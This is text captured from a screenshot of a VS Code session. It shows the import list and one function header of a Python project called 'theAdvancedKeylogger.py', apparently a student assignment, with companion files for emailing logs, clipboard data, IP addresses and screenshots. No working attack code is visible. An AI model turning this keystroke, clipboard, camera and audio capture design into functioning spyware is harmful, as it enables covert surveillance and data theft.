 File Edit Selection View Go Run Terminal Help
theAdvancedKeylogger.py - ass1 - Visual Studio Code
EXPLORER
theAdvancedKeylogger.py 5
sendEmail.py
You are screen sharing
Stop Share
OPEN EDITORS
theAdvancedKeylogger.py 5
sendEmail.py
ASS1
Screenshots
clipboard_info.txt M
IP_Address.txt M
key_logs.txt M
packages.txt
sendEmail.py
theAdvancedKeylogger.py 5
23
theAdvancedKeylogger.py > main
1 # Built-in Modules #
2 import json
3 import logging
4 import pathlib
5 import os
6 import re
7 import shutil
8 import smtplib
9 import socket
10 import subprocess
11 import time
12 from email import encoders
13 from email.mime.base import MIMEBase
14 from email.mime.multipart import MIMEMultipart
15 from email.mime.text import MIMEText
16 from multiprocessing import Process
17 from datetime import datetime
18 # External Modules #
19 import cv2
20 import requests
21 import sounddevice
22 import win32clipboard
23 import browserhistory as bh
24 from cryptography.fernet import Fernet
25 import pyscreenshot as ImageGrab
26 import schedule
27 from PIL import ImageGrab
28 from pynput.keyboard import Listener
29 from scipy.io.wavfile import write as write_rec
30
31
32
33
34 #Function that tracks the keys logged and saves it into a file
35 def LoggKeys(file_path):
PROBLEMS 5 OUTPUT TERMINAL DEBUG CONSOLE
Code
[Running] python -u "c:\Users\Siddharth Satyavolu\Desktop\ass1\theAdvancedKeylogger.py"
[Done] exited with code=1 in 12.387 seconds
[Running] python -u "c:\Users\Siddharth Satyavolu\Desktop\ass1\theAdvancedKeylogger.py"
OUTLINE
TIMELINE
develop* 0 5
Ln 117, Col 25 Spaces: 4 UTF-8 CRLF Python 3.10.4 64-bit (windows store)
Type here to search
22°C Light rain
11:59 AM
10/04/2022